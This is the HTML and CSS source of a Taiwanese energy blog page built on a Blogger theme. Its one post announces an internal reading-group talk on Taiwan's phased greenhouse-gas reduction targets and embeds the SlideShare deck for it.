.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 1000px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99ZllwNnHEgbWsKXy0ciAZToR1q-w674A5TEmWoq7yv6rnu2e_dPKGHpQ2i0WR5M7EVxqu5gAFEiU3VmdDnX-F1VI7BOXZBhuFQTrR48_monza_ssu9_vKMSVVSElO4RkMuwfWI4nSxZw/s320/%25E6%2587%2582%25E8%2583%25BD%25E6%25BA%2590LOGO+%2528%25E7%2581%25B0%25E7%2599%25BD%25E5%25AD%2597%2529.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-108149409-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzP-el7Rwuri7m4WShr-xIWN6Zgt2gI0peqG76o4w4uu3Wht7gPILxryOOB9Czd-S6CMQjH3FumeQ8U0kuuOTMTCAvJnTDtW0cmUSJiHviVafSc4nAXWXps0FKzCCcA-TnIGil2XXykhP7/s320/%25E9%2595%25B7%25E9%25A0%25B8%25E9%25B9%25BF%25E6%2589%2593%25E6%259E%25B6.jpg";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4121664335438924864&amp;zx=bbedd9c1-7744-49ba-bf4e-263cdad57a8b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4121664335438924864&amp;zx=bbedd9c1-7744-49ba-bf4e-263cdad57a8b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+Tamil"></head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://doenergytw.blogspot.com/'>懂能源Blog</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>懂能源</span></p>
</div>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://doenergytw.blogspot.com/'>首頁</a></li>
<li itemprop='name'><a href='https://doenergytw.blogspot.com/#%E6%96%87%E7%AB%A0' itemprop='url'>最新文章</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com/p/blog-page_12.html' itemprop='url'>看懂能源</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com//search/label/%E8%AC%9B%E5%BA%A7#文章' itemprop='url'>聽懂能源</a></li>
<li itemprop='name'><a href='https://doenergytw.blogspot.com/search/label/%E5%B0%88%E6%AC%84#%E6%96%87%E7%AB%A0' itemprop='url'>懂能源專欄</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com/search/label/%E5%9C%8B%E9%9A%9B%E6%83%85%E8%B3%87#文章' itemprop='url'>能源新知</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com/search/label/%E6%B4%BB%E5%8B%95#文章' itemprop='url'>近期活動</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com/p/blog-page_10.html' itemprop='url'>國際資料庫</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com/p/blog-page_68.html' itemprop='url'>團隊產出</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com/p/blog-page_21.html' itemprop='url'>工具平台</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com/search/label/%E5%9C%8B%E9%9A%9B%E5%90%88%E4%BD%9C#文章' itemprop='url'>國際交流</a></li>
<li itemprop='name'><a href='http://doenergytw.blogspot.com/#section-7' itemprop='url'>聯絡我們</a></li>
</ul>
</div>
</div>
</div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s640/CO2.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://doenergytw.blogspot.com/2018/12/20181107.html' itemprop='url'/>
<a class='timestamp-link' href='https://doenergytw.blogspot.com/2018/12/20181107.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-12-03T17:09:00+08:00'>12月 03, 2018</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://doenergytw.blogspot.com/search/label/%E5%85%A7%E9%83%A8%E8%AE%80%E6%9B%B8%E6%9C%83' rel='tag'>內部讀書會</a>,
<a href='https://doenergytw.blogspot.com/search/label/%E6%B8%A9%E7%8F%AE%E4%BC%B6' rel='tag'>温珮伶</a>,
<a href='https://doenergytw.blogspot.com/search/label/%E9%9A%8E%E6%AE%B5%E7%AE%A1%E5%88%B6%E7%9B%AE%E6%A8%99' rel='tag'>階段管制目標</a>,
<a href='https://doenergytw.blogspot.com/search/label/TIMES' rel='tag'>TIMES</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6382934666692102972' itemprop='articleBody'>
<meta content='由團隊成員温珮伶介紹我國溫室氣體減量階段管制目標作業機制，說明法源依據與政策成果      20181107_我國溫室氣體減量階段管制目標作業機制   from 懂能源團隊   ' name='twitter:description'/>
<span style="font-family: &quot;微軟正黑體&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-US; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-font-size: 11.0pt; mso-bidi-language: AR-SA; mso-fareast-language: ZH-TW; mso-font-kerning: 1.0pt;">由團隊成員温珮伶介紹我國溫室氣體減量階段管制目標作業機制&#65292;說明法源依據與政策成果</span>
<iframe src="//www.slideshare.net/slideshow/embed_code/key/jppBfvdK4sUUxE" width="800" height="600" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" style="border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;" allowfullscreen> </iframe> <div style="margin-bottom:5px"> <strong> <a href="//www.slideshare.net/DoEnergy/20181107-126810192" target="_blank" title="20181107_我國溫室氣體減量階段管制目標作業機制">20181107_我國溫室氣體減量階段管制目標作業機制</a> </strong> from <strong><a href="https://www.slideshare.net/DoEnergy" target="_blank">懂能源團隊</a></strong> </div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s640/CO2.png" style="display: none; width: 0px;" />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://doenergytw.blogspot.com/2018/12/20181107.html&title=[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://doenergytw.blogspot.com/2018/12/20181107.html&title=[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://doenergytw.blogspot.com/2018/12/20181107.html&title=[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://doenergytw.blogspot.com/2018/12/20181107.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s640/CO2.png&description=由團隊成員温珮伶介紹我國溫室氣體減量階段管制目標作業機制，說明法源依據與政策成果      20181107_我國溫室氣體減量階段管制目標作業機制   from 懂能源團隊   ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://doenergytw.blogspot.com/2018/12/20181107.html&title=[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://doenergytw.blogspot.com/2018/12/20181107.html' text='[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制 >> https://doenergytw.blogspot.com/2018/12/20181107.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
TIMES
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
於
<meta content='https://doenergytw.blogspot.com/2018/12/20181107.html' itemprop='url'/>
<a class='timestamp-link' href='https://doenergytw.blogspot.com/2018/12/20181107.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-03T17:09:00+08:00'>12月 03, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1597920116'>
<a href='https://www.blogger.com/post-edit.g?blogID=4121664335438924864&postID=6382934666692102972&from=pencil' title='編輯文章'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4121664335438924864&postID=6382934666692102972&target=email' target='_blank' title='以電子郵件傳送這篇文章'><span class='share-button-link-text'>以電子郵件傳送這篇文章</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4121664335438924864&postID=6382934666692102972&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis！'><span class='share-button-link-text'>BlogThis&#65281;</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4121664335438924864&postID=6382934666692102972&target=twitter' target='_blank' title='分享至 X'><span class='share-button-link-text'>分享至 X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4121664335438924864&postID=6382934666692102972&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='分享至 Facebook'><span class='share-button-link-text'>分享至 Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4121664335438924864&postID=6382934666692102972&target=pinterest' target='_blank' title='分享到 Pinterest'><span class='share-button-link-text'>分享到 Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
標籤&#65306;
<a href='https://doenergytw.blogspot.com/search/label/%E5%85%A7%E9%83%A8%E8%AE%80%E6%9B%B8%E6%9C%83' rel='tag'>內部讀書會</a>,
<a href='https://doenergytw.blogspot.com/search/label/%E6%B8%A9%E7%8F%AE%E4%BC%B6' rel='tag'>温珮伶</a>,
<a href='https://doenergytw.blogspot.com/search/label/%E9%9A%8E%E6%AE%B5%E7%AE%A1%E5%88%B6%E7%9B%AE%E6%A8%99' rel='tag'>階段管制目標</a>,
<a href='https://doenergytw.blogspot.com/search/label/TIMES' rel='tag'>TIMES</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>沒有留言:</h4>
